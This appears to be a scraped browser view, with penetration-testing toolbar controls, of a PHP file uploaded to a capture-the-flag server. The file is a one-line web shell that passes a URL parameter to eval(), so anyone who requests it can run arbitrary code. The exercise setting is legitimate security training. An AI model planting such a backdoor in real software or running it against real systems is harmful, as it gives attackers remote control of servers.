 Load URL
view-source:http://tasks.ctf.com.ua:13372/uploads/chybeta.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE6
Post data
1 <?php
2 eval($_GET['chybeta']);
3 ?>